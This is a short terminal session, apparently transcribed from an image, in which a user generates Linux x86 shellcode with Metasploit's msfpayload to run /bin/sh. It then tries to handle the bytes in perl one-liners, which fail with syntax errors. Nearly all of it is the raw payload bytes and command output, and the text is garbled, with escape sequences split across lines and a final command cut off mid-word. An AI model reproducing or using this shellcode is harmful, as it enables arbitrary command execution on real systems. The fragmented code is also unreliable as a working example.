 -----------------------------------------
Description:
Execute an arbitrary command
albert@darkstar ~/hello $ msfpayload linux_ia32_exec CMD=/bin/sh
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00"
"\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53"
"\x89\xe1\xcd\x80";
albert@darkstar ~/hello $ perl -e '"\x6a\x0b\x58\x99\x52\x66\x68\x2d
\x63\x89\xe7\x68\x2f\x73\x68\x00"
> "\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53"
> "\x89\xe1\xcd\x80";'
String found where operator expected at -e line 2, near ""\x68\x2f\x
62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53""
(Missing semicolon on previous line?)
syntax error at -e line 2, near ""\x68\x2f\x62\x69\x6e\x89\xe3\x52\x
e8\x01\x00\x00\x00\x00\x57\x53""
Execution of -e aborted due to compilation errors.
albert@darkstar ~/hello $ perl -e '"\x6a\x0b\x58\x99\x52\x66\x68\x2d
\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8
\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'
albert@darkstar ~/hello $ perl -e 'pri"\x6a\x0b\x58\x99\x52\x66\x68\
x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\
xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'